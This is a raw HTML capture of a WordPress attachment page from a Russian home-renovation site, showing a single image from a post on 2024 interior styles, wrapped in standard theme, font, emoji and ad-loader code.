

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/
body_size: 99945
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_194364 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>12 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;12&raquo;" href="https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"93323aa51a","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=194364' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmodnyj-stil-domashnego-interera-2024%2F12-2143%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fmodnyj-stil-domashnego-interera-2024%2F12-2143%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-194364 attachmentid-194364 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-194364 post-loop-1 post-parity-odd post-entry-last single-big post  post-194364 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/' rel='bookmark' title='Постоянная ссылка: 12'>12			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Октябрь 2, 2023</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2023/10/12.jpg'><img width="600" height="398" src="https://www.remontbp.com/wp-content/uploads/2023/10/12-600x398.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/12-600x398.jpg 600w, https://www.remontbp.com/wp-content/uploads/2023/10/12-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2023/10/12-768x510.jpg 768w, https://www.remontbp.com/wp-content/uploads/2023/10/12-900x597.jpg 900w, https://www.remontbp.com/wp-content/uploads/2023/10/12-705x468.jpg 705w, https://www.remontbp.com/wp-content/uploads/2023/10/12-450x299.jpg 450w, https://www.remontbp.com/wp-content/uploads/2023/10/12.jpg 972w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/&amp;t=12' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=12&url=https://www.remontbp.com/?p=194364' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fmodnyj-stil-domashnego-interera-2024%2F12-2143%2F&amp;description=12&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2023%2F10%2F12-705x468.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=12&amp;body=https://www.remontbp.com/modnyj-stil-domashnego-interera-2024/12-2143/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-10-02T09:31:51+00:00" >2023-10-02 09:31:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-10-02 09:31:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>12</span></span></span></article><div class='single-big'></div>


	        	
